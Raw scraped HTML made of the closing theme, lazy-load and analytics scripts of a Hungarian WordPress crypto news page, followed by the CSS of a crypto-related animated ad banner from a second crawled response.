excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_63';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_63');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_70'),
                        blockClass = '.tdi_70',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
});</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_socials","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_featured_image","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_post_views","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_separator","style_general_inline_text","style_general_icon_box2","style_general_icon_box","style_general_column_title","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_popular_categories","style_general_inline_text_simplified_2"];</script>
<script type="rocketlazyloadscript" id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BMrb7y76eLHn8yyRwz_id7zXeHKUyHGSKrOEAwDATUOZMithUZajpAR1wGHF0MuBu007oKptxBMDiCotkifhV10','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.kriptoworld.hu/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.kriptoworld.hu\/wp-admin\/admin-ajax.php","nonce":"fad76b20ac","url":"https:\/\/www.kriptoworld.hu\/a-tesla-garazsaban-marad-a-bitcoin","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.kriptoworld.hu/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8b11715f36e403288e6092be6d1e4fb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769213372 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bs_5cd1a263.cryptosignals.care/
body_size: 251879
content:
<!--native_luckyblock_aug_ftr_hu_50px_200perc-->
<div class="clickout-container-row" data-row_id="1">
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1" name="viewport">
<div>
<style>


        @import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');



        @keyframes u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_loadingAnim {

            0%,
            99% {
                opacity: 0;
            }

            100% {
                opacity: 1;
            }
        }


        .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header {
            animation-name: u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_loadingAnim !important;
            animation-duration: 0s !important;
            animation-iteration-count: 1 !important;
            animation-fill-mode: forwards !important;

            height: 50px !important;
            z-index: 999 !important;
            display: flex !important;
            justify-content: space-evenly !important;
            width: 100% !important;
            overflow:hidden !important;
            position: relative !important;
            background: black !important;
        }


        .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_bkg-anim:not([style="all: revert"])  {

            width: 100% !important;
            height: 100% !important;
            position: absolute !important;
            top: 0 !important;
            opacity: 1 !important;
         background: url("[data-uri]") no-repeat center center !important;
            background-size: cover !important;
            background-position: center !important;
            /* mask-image: radial-gradient(circle, rgba(255, 255, 255, 1), rgba(255, 255, 255, 0));
            -webkit-mask-image: radial-gradient(circle, rgba(255, 255, 255, 1), rgba(255, 255, 255, 0)); */
              mask-image: radial-gradient(circle, transparent 0%, transparent 10%, black 10%, black 100%) !important;
            margin-left: auto !important;
            margin-right: auto !important;
            left: 0 !important;
            right: 0 !important;
            z-index: -1 !important;
            animation-direction: alternate !important;
            animation-iteration-count: infinite !important;
        }




        /* Masks overlay and selectively reveal the bg by using mask */
        .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_mask:not([style="all: revert"])  {
            position: absolute!important;
            top: 50%!important;
            width: 50px!important;
            height: 50px!important;
            transform: translateY(-50%);
            z-index: 2!important;
            mask-image: linear-gradient(black 0 100%, transparent 100%)!important;


            /* Create a window into the pseudo background */
            pointer-events: none;
            overflow: hidden;
        }

        /* Each mask shows background in its narrow region */
        .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_mask::before {
            content: '';
            position: absolute;
            inset: 0;
            background-image: radial-gradient(circle, gold 1px, transparent 1px);
            background-size: 5px 5px;
            left: -50%;
            opacity: 0.8;
        }

        /* LEFT mask */
        .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_left-mask:not([style="all: revert"]) {
            display: none !important;
            left: 56%;
            animation: moveLeft 5s infinite ease-in-out;
            filter: blur(x2px);
        }

        .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_left-mask::before:not([style="all: revert"]) {
            /* same background alignment */
        }

        /* RIGHT mask */
        .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_right-mask:not([style="all: revert"])  {
            display: none !important;
            left: 37%;
            animation: moveRight 5s infinite ease-in-out;
            filter: blur(x2px);
        }
        .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_right-mask::before:not([style="all: revert"])  {
            /* same background alignment */
        }

        /* Animations: move and fade in/out */
        @keyframes moveLeft {
            0% {
                transform: translate(-10px, -50%);
                opacity: 0;
            }
            25% {
                opacity: 1;
            }
            50% {
                transform: translate(-50vw, -50%);
                opacity: 0;
            }
            100% {
                transform: translate(-10px, -50%);
                opacity: 0;
            }
        }

        @keyframes moveRight {
            0% {
                transform: translate(10px, -50%);
                opacity: 0;
            }
            25% {
                opacity: 1;
            }
            50% {
                transform: translate(50vw, -50%);
                opacity: 0;
            }
            100% {
                transform: translate(10px, -50%);
                opacity: 0;
            }
        }


        .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_star{
            max-width: 1600px !important;
            height: 50px !important;
        
            background-image: url("[data-uri]") !important;
            background-repeat: no-repeat !important;
            background-size: cover !important;
            background-position: center !important;
            width: 100% !important;
            position: absolute !important;
            opacity: 0.3 !important;
            z-index: 1 !important;
        }


        .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_img1 {
            height: 60px !important;
            display: flex !important;
            z-index: 1 !important;
            opacity: 0;
            animation: u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_Anim-img1 1s linear 1 normal forwards !important;
        }


        @keyframes u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_Anim-img1{
            0% {
                opacity: 0;
                transform: translateY(100px);
            }

            100% {
                opacity: 1;
                transform: translateY(0);
            }
        }


        .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_img2 {
            height: 120px !important;
            margin-top: 40px !important;
            display: flex !important;
            z-index: 1 !important;
            opacity: 1;
            animation: u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_Anim-img1 1s linear 1 normal forwards !important;

        }



         @keyframes u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_Anim_img2{
            0%,
            100% {
                transform: translateY(0);
            }

            10%,
            30%,
            50%,
            70% {
                transform: translateY(24px);
            }

            20%,
            40%,
            60% {
                transform: translateY(-25px);
            }

            80% {
                transform: translateY(-20px);
            }

            90% {
                transform: translateY(15px);
            }
        }




        @keyframes u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_Anim-inner-right {
            0% {
                opacity: 0;
                transform: translateY(100px);
            }

            100% {
                opacity: 1;
                transform: translateY(0);
            }
        }

        @keyframes u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_border-pulse

        {

            30% {
                box-shadow: 0 0 0 0 rgb(255, 97, 0);
            }

            35% {
                box-shadow: 0 0 0 10px rgba(88, 120, 243, 0);
            }

            45% {
                box-shadow: 0 0 0 0 rgb(255, 97, 0);
            }

            50% {
                box-shadow: 0 0 0 10px rgba(88, 120, 243, 0);
            }

        }




        .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_outer_wrap {
            display: flex !important;
            align-items: center !important;
            justify-content: space-around !important;
            width: 100% !important;
        }

        .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_inside_wrap {
            display: flex !important;
            align-items: center !important;
            gap: 40px !important;
            justify-content: center !important;
            /* justify-content: space-between !important; */
            height: 50px !important;
            width:100% !important;
            max-width: 1600px !important;
            z-index: 3 !important;
        }


        .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_text-wrap {
            display: flex !important;
            justify-content: center !important;
            align-self: center !important;
            gap: 10px !important;
            width: 100% !important;
            height: 50px !important;
            position: relative !important;
            align-items: center !important;

        }


        .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_logo_desk {
            height: 50px !important;
            opacity: 0;
            z-index: 2 !important;
            animation: u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_logoAnim 1s ease 1 normal forwards !important;

        }

        .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_logo_mob {
            display: none !important;
        }

        @keyframes u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_logoAnim {
            0% {
                opacity: 0;
                transform: scale(0);
            }

            100% {
                opacity: 1;
                transform: scale(1);
            }
        }




        .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_text1 {
            font-size: clamp(20px, 2vw, 30px) !important;
            background: linear-gradient(180deg, rgb(236, 210, 151) 0%, rgb(255, 217, 118) 50%) !important;
            -webkit-background-clip: text !important;
            -webkit-text-fill-color: transparent !important;
            text-align: center !important;
            line-height: 1 !important;
            font-family: 'Poppins', sans-serif!important;
            font-weight:700 !important;
            letter-spacing: 1px !important;
            text-decoration: none !important;
            animation: u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_textInOut1 10s ease reverse forwards infinite !important;
            text-transform: uppercase !important;
            /* opacity: 1; */
            z-index: 3 !important;
            filter: drop-shadow(1px 1px 1px rgba(0, 0, 0, 0.8)); /* shadow behind gradient */

            opacity: 0;
            position: absolute !important;
            margin-left: auto !important;
            margin-right: auto !important;
            left: 0 !important;
            right: 0 !important;
        }


        @keyframes u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_text1Anim {
            0%
            {
                opacity: 0;
                transform: scale(0)
            }
            100% {
                opacity: 1;
                transform: scale(1)
            }
        }

        .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_text2 {
            font-size: clamp(20px, 2vw, 30px) !important;
            background: linear-gradient(180deg, rgb(255, 255, 255) 0%, rgb(255, 217, 118) 50%) !important;
            -webkit-background-clip: text !important;
            -webkit-text-fill-color: transparent !important;
            padding: 7px 0 !important;
            text-align: center !important;
            line-height: 1 !important;
            font-family: 'Poppins', sans-serif!important;
            /* font-family: 'Pixelify Sans', sans-serif!important; */
            font-weight:700 !important;
            text-decoration: none !important;
            text-transform: uppercase !important;
            animation: u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_textInOut2 10s ease reverse forwards infinite !important;
            /* opacity: 1; */
            z-index: 3 !important;
            filter: drop-shadow(1px 1px 1px rgba(0, 0, 0, 0.8)); /* shadow behind gradient */




            opacity: 0;
            position: absolute !important;
            margin-left: auto !important;
            margin-right: auto !important;
            left: 0 !important;
            right: 0 !important;

        }


        .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_text3 {
            font-size: clamp(20px, 2vw,22px) !important;
            color: #fff !important;
            text-align: center !important;
            line-height: 1 !important;
            font-family: 'Poppins', sans-serif!important;
            /* font-family: 'Pixelify Sans', sans-serif!important; */
            font-weight:700 !important;
            text-decoration: none !important;
            text-transform: uppercase !important;
            animation: u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_textInOut3 10s ease reverse forwards infinite !important;
            /* opacity: 1; */
            z-index: 3 !important;
            filter: drop-shadow(1px 1px 1px rgba(0, 0, 0, 0.8)); /* shadow behind gradient */



            opacity: 0;
            position: absolute !important;
            margin-left: auto !important;
            margin-right: auto !important;
            left: 0 !important;
            right: 0 !important;

        }

        .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_highlight {
            background: linear-gradient(180deg, rgb(255, 255, 255) 0%, rgb(255, 217, 118) 50%) !important;
            -webkit-background-clip: text !important;
            -webkit-text-fill-color: transparent !important;
        }



        /* Element 1: Fade in for 1s, hold for 3s, fade out for 1s */
        @keyframes u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_textInOut1 {
            0% {
                opacity: 0;
                transform: scale(0);
            }
            4.2% {
                opacity: 1;
                transform: scale(1);
            }
            28.8%  {
                opacity: 1;
                transform: scale(1);
            }
            33.3% {
                opacity: 0;
                transform: scale(0);
            }
        }

        /* Element 2: Fade in for 1s after Element 1, hold for 4s, fade out for 1s */
        @keyframes u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_textInOut2 {
            0% {
                opacity: 0;
                transform: scale(0);
            }
            33.3% {
                opacity: 0;
                transform: scale(0);
            }
            37.2% {
                opacity: 1;
                transform: scale(1);
            }
            61.8% {
                opacity: 1;
                transform: scale(1);
            }
            66.6% {
                opacity: 0;
                transform: scale(0);
            }
        }

        /* Element 3: Fade in for 1s after Element 2, hold for 3s, fade out for 1s */
        @keyframes u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_textInOut3 {
            0% {
                opacity: 0;
                transform: scale(0);
            }
            66.6% {
                opacity: 0;
                transform: scale(0);
            }
            70.2% {
                opacity: 1;
                transform: scale(1);
            }
            95.8% {
                opacity: 1;
                transform: scale(1);
            }
            100% {
                opacity: 0;
                transform: scale(0);
            }
        }



        .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-button {
            display: flex !important;
            width: 100% !important;
            max-width: 160px !important;
            justify-content: center !important;
        }


        .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-header .u-X47OTNz40DTMMpV34dfj1etyJ4Z4yLWj_sticky-button a {
            font-size: clamp(15px, 2vw, 23px) !important;
            max-width: 200px !important;
            display: flex !important;
            justify-content: center !important;
            border-radius: 20px !important;
            width: 100% !important;
